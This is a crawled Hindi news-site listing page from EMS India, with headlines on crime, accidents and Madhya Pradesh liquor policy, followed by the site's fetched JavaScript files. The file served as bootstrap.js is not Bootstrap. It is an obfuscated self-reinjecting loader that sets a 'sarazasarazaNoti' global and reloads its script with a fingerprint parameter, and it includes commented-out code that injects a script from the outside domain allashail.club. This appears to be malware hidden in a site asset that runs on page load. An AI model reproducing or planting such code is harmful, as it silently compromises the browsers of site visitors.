                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/uTtPxtM7MTEdOa-_100100_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>धराएं नशे के सौदागर: लक्जरी लाइफ जीने वाली दो युवतियों सहित चार गिरफ्तार </h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    17-Jan-2026</div>

                              </div>
                              <p>-इवेंट्स कंपनी के नाम पर बड़ी-बड़ी पार्टियां आयोजित कर उनमें करते थे ड्रग्स सप्लाई
इन्दौर</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151634/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/BfG7PZpbOu2wXnW_100117_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>पिता ने 15 दिन की मासूम बच्ची को जमीन पर पटक कर मार डाला</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>- पुलिस ने बच्ची के शव को पोस्टमार्टम के लिए भेज दिया।
अलीगढ़ (ईएमएस)। यूपी के अलीगढ़ जिले</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151470/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/XyUDRShVni3HbsA_100100_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>मप्र में जाम छलकाना पड़ेगा महंगा</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>- नई आबकारी नीति में शराब की कीमतों में होगी बढ़ोतरी
भोपाल (ईएमएस)। मध्य प्रदेश के शराब</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151469/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/XAfTOYPmwMnhuvU_100100_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>सरकारी फंड से भरा गया आवासों का बिजली बिल</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>- अब डॉक्टरों और अन्य पर बकाया वसूली की तैयारी
भोपाल (ईएमएस)। भोपाल के गांधी मेडिकल कॉलेज</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151442/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/XQPdCd8Aeyd1Pwt_100100_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>बुजुर्ग की जंगल में निर्मम हत्या, गर्दन आधी कटी मिली</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>बलरामपुर(ईएमएस)। जिले के रामचंद्रपुर थाना क्षेत्र में एक बुजुर्ग की निर्मम हत्या का</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151437/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/pvA4coK97IiVFM1_100100_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>30 फिट गहरी खाई में गिरी कार, लगी आग और बिलासपुर के दो लोगों की हो गई मौत</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>बिलासपुर (ईएमएस)। बुधवार सुबह एक कार बेकाबू होकर 30 फीट गहरी खाई में गिर गई। हादसे के बाद</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3151273/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/-0193_vNtZIntCp_100105_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>दिल्ली मेट्रो की नई पहल स्टेशनों से मिलेगी बाइक टैक्सी और कैब सेवा</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    16-Jan-2026</div>

                              </div>
                              <p>नई दिल्ली (ईएमएस)। दिल्ली मेट्रो अंतिम मील कनेक्टिविटी सेवा शुरू कर रही है, जिससे यात्रियों</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <nav aria-label='Page navigation example'><ul class='pagination product__pagination'><li  class='details page-item'><a class='page-link'  href='javascript:void(0)'>Page 4 of 5</a></li><li class='page-item'><a class='page-link' href='?page=1'>1</a></li><li class='page-item'><a class='page-link' href='?page=2'>2</a></li><li class='page-item'><a class='page-link' href='?page=3'>3</a></li><li class='page-item'><a class='page-link current active' class=''>4</a></li><li class='page-item'><a class='page-link' href='?page=5'>5</a></li><li class='page-item'><a  class='page-link' href='?page=5'>Next</a></li><li class='page-item'><a class='page-link  ' href='?page=5'>Last</a></li></ul></nav>
              </div>
            <hr>
          </div>
          
        </div>
      </div>
      <!-- left sec end --> 
      
            
      
      <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emsindia.com/news/show/3153875/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/WEdVsPvGhjL-KX5_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>स्पेन में भीषण रेल हादसा: दो हाई-स्पीड ट्रेनों की टक्कर में 21 की मौत, 75 घायल</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                19-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3153443/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/guQYVSA6Rrn6nKX_100116_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>जब तक धर्म से चलता रहेगा भारत, ‘विश्वगुरु’ बना रहेगा: भागवत </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                18-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3153440/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/in7-hfsPuiwE5R3_100116_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>प्रतिवर्ष हो रहीं 10 लाख मौतें… वर्ल्ड बैंक रिपोर्ट पर कांग्रेस हुई हमलावर, मोदी सरकार से पूछे सवाल </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                18-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3153370/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/p7ddVamEDimMLnF_100100_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>बरेला हाईवे पर क्रेटा कार का कोहराम: सड़क किनारे खाना खा रहे मजदूरों को रौंदा, दो की मौत, 20 घायल</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                18-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3153262/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/K-amVUjis2EDwoK_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>संगम तट पर जाने से शंकराचार्य को पुलिस ने रोका, समर्थकों को दिया धक्का</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                18-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- right sec end --> 
    </div>
  </div>
  <!-- data end --> 
﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">

                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                            <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                            <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                            <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                            <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                            <li><a href="https://www.emsindia.com/news/jarahatke">ज़रा हटके</a></li>
                            
                            
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="https://www.emstv.in/">
                                    EMSTV
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2026 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>

<div id="processModal" class="modal1">

  <!-- The Close Button -->
<!--  <span class="close1">&times;</span>-->

  <!-- Modal Content (The Image) -->
  <div class="modal-content1 text-white"><p>processing please wait... &nbsp;&nbsp;&nbsp;<img src="https://www.emsindia.com/dist/img/ajax-loader.gif"></p></div>

  <!-- Modal Caption (Image Text) -->
  <div id="caption1"></div>
</div>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 

<!-- jQuery --> 
<script src="https://www.emsindia.com/public/js/jquery.min.js"></script> 
<!--jQuery easing--> 
<script src="https://www.emsindia.com/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emsindia.com/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emsindia.com/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emsindia.com/public/js/wow.min.js"></script> 
<!-- time and date --> 
<script src="https://www.emsindia.com/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emsindia.com/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emsindia.com/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emsindia.com/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emsindia.com/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emsindia.com/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emsindia.com/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emsindia.com/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emsindia.com/public/js/custom-fun.js?ver=1.1"></script>
<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/alertify.min.js"></script>-->

<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/basic.js"></script>-->

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    })
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77952895-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77952895-1');
</script>
</body>
<!-- Mirrored from webyzona.com//templates/themeforest/globalnews/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Nov 2019 07:37:28 GMT -->
</html> <script>

    showSlides('ad-ncls1', 0);


    const slideout = document.querySelector('.slideout')

    const handle = slideout.querySelector('.handle')

    handle.onclick = function() {
      slideout.classList.toggle('active');
    }
    
    stateviewer.onclick = function() {
      slideout.classList.toggle('active');
    }

</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/custom-fun.js?ver=1.1
body_size: 2844
content:
 $(document).ready(function() {
     "use strict";

     /* -------------------------------------------------------------------------*
      * PRE LOADER
      * -------------------------------------------------------------------------*/
     $(window).load(function() {
             $('#status').delay(300).fadeOut();
             $('#preloader').delay(300).fadeOut('slow');
         })
         /* -------------------------------------------------------------------------*
          * ADD ANIMATION TO SPECIFIC ELEMENTS
          * -------------------------------------------------------------------------*/
     $('.tags li').hover(function() {
         $(this).find('a').toggleClass("wow flipInY animated");
     });
     //
     $('.f-social li').hover(function() {
         $(this).find('a').toggleClass("wow swing animated");
     });
     $('.social a').hover(function() {
         $(this).find('p').toggleClass("wow fadeInDown animated");
     });
     $('a.read-more').hover(function() {
         $(this).find('span').toggleClass("wow flipInY animated");
     });

     /* -------------------------------------------------------------------------*
      * GO TO TOP
      * -------------------------------------------------------------------------*/
     $.scrollUp();

     /* -------------------------------------------------------------------------*
      * MODAL BOXES & POP UP WINDOWS OR IMAGES
      * -------------------------------------------------------------------------*/
     $('.open-popup-link').magnificPopup({
         removalDelay: 500, //delay removal by X to allow out-animation
         callbacks: {
             beforeOpen: function() {
                 this.st.mainClass = this.st.el.attr('data-effect');
             }
         },
         midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
     });
     $('#image-popups').magnificPopup({
         delegate: 'a',
         type: 'image',
         removalDelay: 500, //delay removal by X to allow out-animation
         callbacks: {
             beforeOpen: function() {
                 // just a hack that adds mfp-anim class to markup 
                 this.st.image.markup = this.st.image.markup.replace(
                     'mfp-figure', 'mfp-figure mfp-with-anim');
                 this.st.mainClass = this.st.el.attr('data-effect');
             }
         },
         closeOnContentClick: true,
         midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
     });
     $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
         disableOn: 700,
         type: 'iframe',
         mainClass: 'mfp-fade',
         removalDelay: 160,
         preloader: true,
         fixedContentPos: false
     });
     $('.popup-img').magnificPopup({
         type: 'image'
     });

     // This will create a single gallery from all elements that have class "gallery-item"
     $('.gallery-item').magnificPopup({
         type: 'image',
         gallery: {
             enabled: true
         }
     });

     /* -------------------------------------------------------------------------*
      * MASONRY
      * -------------------------------------------------------------------------*/
     var $container = $('.grid').masonry({
         itemSelector: '.masonry-item',
     });

     /* -------------------------------------------------------------------------*
      * MASONRY BLOG LINK NUDGING
      * -------------------------------------------------------------------------*/
     $('.masonry-item a.more').hover(function() { //mouse in
         $(this).animate({
             paddingLeft: '30px'
         }, 400);
     }, function() { //mouse out
         $(this).animate({
             paddingLeft: 15
         }, 400);
     });

     /* -------------------------------------------------------------------------*
      * SCROLL BAR
      * -------------------------------------------------------------------------*/
     var seq = 0;
//     $("html").niceScroll({
//         styler: "fb",
//         cursorcolor: "#e74c3c"
//     });
     $(window).load(function() {
         setTimeout(function() {
             $("#gmbox div").animate({
                 'top': 60
             }, 1500, "easeOutElastic");
         }, 1500);
     });

     /* -------------------------------------------------------------------------*
      * WOW ANIMATION
      * -------------------------------------------------------------------------*/
     new WOW().init();

     /* -------------------------------------------------------------------------*
      * CALENDAR
      * -------------------------------------------------------------------------*/
     
     
     /* -------------------------------------------------------------------------*
      * SETTING DATE AND TIME
      * -------------------------------------------------------------------------*/
     var datetime = null,
         date = null;
     var update = function() {
         date = moment(new Date())
         datetime.html(date.format('dddd, D MMMM  YYYY, h:mm:ss a'));
     };
     datetime = $('#time-date')
     update();
     setInterval(update, 1000);

     /* -------------------------------------------------------------------------*
      * STYLE SWITCHER
      * -------------------------------------------------------------------------*/
     $('#switcher').styleSwitcher({
         useCookie: true
     });

     /* -------------------------------------------------------------------------*
      * SEARCH BAR
      * -------------------------------------------------------------------------*/
     // Hide search wrap by default;
     $(".search-container").hide();
     $(".toggle-search").on("click", function(e) {
         // Prevent default link behavior
         e.preventDefault();
         // Stop propagation
         e.stopPropagation();
         // Toggle search-wrap
         $(".search-container").slideToggle(500, function() {
             // Focus on the search bar
             // When animation is complete
             $("#search-bar").focus();
         });
     });
     // Close the search bar if user clicks anywhere
     $(document).click(function(e) {
         var searchWrap = $(".search-container");
         if (!searchWrap.is(e.target) && searchWrap.has(e.target).length ===
             0) {
             searchWrap.slideUp(500);
         }
     });

     /* -------------------------------------------------------------------------*
      * ADDING SLIDE UP AND ANIMATION TO DROPDOWN
      * -------------------------------------------------------------------------*/
     enquire.register("screen and (min-width:767px)", {

         match: function() {
             $(".dropdown").hover(function() {
                 $('.dropdown-menu', this).stop().fadeIn("slow");
             }, function() {
                 $('.dropdown-menu', this).stop().fadeOut("slow");
             });
         },
     });

     /* -------------------------------------------------------------------------*
      * DROPDOWN LINK NUDGING
      * -------------------------------------------------------------------------*/
     $('.dropdown-menu a').hover(function() { //mouse in
         $(this).animate({
             paddingLeft: '10px'
         }, 400);
     }, function() { //mouse out
         $(this).animate({
             paddingLeft: 0
         }, 400);
     });

     /* -------------------------------------------------------------------------*
      * STICKY NAVIGATION
      * -------------------------------------------------------------------------*/
     $(window).scroll(function() {
         if ($(window).scrollTop() >= 99) {
             $('.nav-search-outer').addClass('navbar-fixed-top');
         }


         if ($(window).scrollTop() >= 100) {
             $('.nav-search-outer').addClass('show');
         } else {
             $('.nav-search-outer').removeClass('show navbar-fixed-top');
         }
     });


     /* -------------------------------------------------------------------------*
      * HOT NEWS
      * -------------------------------------------------------------------------*/
     
     // hide the release history when the page loads
     $('#release-wrapper').css('margin-top', '-' + ($('#release-wrapper').height() +
         20) + 'px');
     // show/hide the release history on click
     $('a[href="#release-history"]').toggle(function() {
         $('#release-wrapper').animate({
             marginTop: '0px'
         }, 600, 'linear');
     }, function() {
         $('#release-wrapper').animate({
             marginTop: '-' + ($('#release-wrapper').height() + 20) +
                 'px'
         }, 600, 'linear');
     });
     $('#download a').mousedown(function() {
         _gaq.push(['_trackEvent', 'download-button', 'clicked'])
     });

     /* -------------------------------------------------------------------------*
      * OWL CAROUSEL
      * -------------------------------------------------------------------------*/
     $("#banner-thumbs").owlCarousel({
         autoPlay: true, //Set AutoPlay to 3 seconds
         navigation: false,
         stopOnHover: true,
         pagination: false,
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 3
         ],
         itemsTablet: [768, 3],
         itemsMobile: [479, 1],

     });

     $("#vid-thumbs").owlCarousel({
         navigation: false,
         pagination: true,
         slideSpeed: 300,
         paginationSpeed: 400,
         singleItem: true,
     });
     $("#owl-lifestyle").owlCarousel({
         autoPlay: false, //Set AutoPlay to 3 seconds
         navigation: true,
         pagination: false,
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 2
         ],
         itemsTablet: [768, 2],
         itemsMobile: [479, 1],
     });
     $("#owl-blog").owlCarousel({
         navigation: true,
         pagination: false,
         slideSpeed: 300,
         paginationSpeed: 400,
         singleItem: true,
     });

     var time = 4; // time in seconds
     var $progressBar,
         $bar,
         $elem,
         isPause,
         tick,
         percentTime;
     var sync1 = $("#sync1");
     var sync2 = $("#sync2");
     sync1.owlCarousel({
         singleItem: true,
         slideSpeed: 1000,
         navigation: true,
         pagination: false,
         transitionStyle: "fadeUp",
         afterAction: syncPosition,
         responsiveRefreshRate: 200,
         afterInit: progressBar,
         afterMove: moved,
         startDragging: pauseOnDragging
     });
     sync2.owlCarousel({
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 3
         ],
         itemsTablet: [768, 2],
         itemsMobile: [479, 1],
         pagination: true,
         navigation: true,
         responsiveRefreshRate: 100,
         slideSpeed: 1000,
         afterInit: function(el) {
             el.find(".owl-item").eq(0).addClass("");
         }
     });

     function syncPosition(el) {
         var current = this.currentItem;
         $("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass(
             "synced")
         if ($("#sync2").data("owlCarousel") !== undefined) {
             center(current)
         }
     }
     $("#sync2").on("click", ".owl-item", function(e) {
         e.preventDefault();
         var number = $(this).data("owlItem");
         sync1.trigger("owl.goTo", number);
     });

     function center(number) {
         var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
         var num = number;
         var found = false;
         for (var i in sync2visible) {
             if (num === sync2visible[i]) {
                 var found = true;
             }
         }
         if (found === false) {
             if (num > sync2visible[sync2visible.length - 1]) {
                 sync2.trigger("owl.goTo", num - sync2visible.length + 2)
             } else {
                 if (num - 1 === -1) {
                     num = 0;
                 }
                 sync2.trigger("owl.goTo", num);
             }
         } else if (num === sync2visible[sync2visible.length - 1]) {
             sync2.trigger("owl.goTo", sync2visible[1])
         } else if (num === sync2visible[0]) {
             sync2.trigger("owl.goTo", num - 1)
         }
     }
     //Init progressBar where elem is $("#owl-demo")
     function progressBar(elem) {
         $elem = elem;
         //build progress bar elements
         buildProgressBar();
         //start counting
         start();
     }
     //create div#progressBar and div#bar then prepend to $("#owl-demo")
     function buildProgressBar() {
         $progressBar = $("<div>", {
             id: "progressBar"
         });
         $bar = $("<div>", {
             id: "bar"
         });
         $progressBar.append($bar).prependTo($elem);
     }

     function start() {
         //reset timer
         percentTime = 0;
         isPause = false;
         //run interval every 0.01 second
         tick = setInterval(interval, 10);
     };

     function interval() {
         if (isPause === false) {
             percentTime += 1 / time;
             $bar.css({
                 width: percentTime + "%"
             });
             //if percentTime is equal or greater than 100
             if (percentTime >= 100) {
                 //slide to next item
                 $elem.trigger('owl.next')
             }
         }
     }
     //pause while dragging
     function pauseOnDragging() {
         isPause = true;
     }
     //moved callback
     function moved() {
         //clear interval
         clearTimeout(tick);
         //start again
         start();
     }
     jQuery($elem).on('mouseover', function() {
         isPause = true;
     });

     jQuery($elem).on('mouseout', function() {
         isPause = false;
     });

 });

 /* -------------------------------------------------------------------------*
  * WEATHER
  * -------------------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/bootstrap.js?ver=1.0
body_size: 616
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);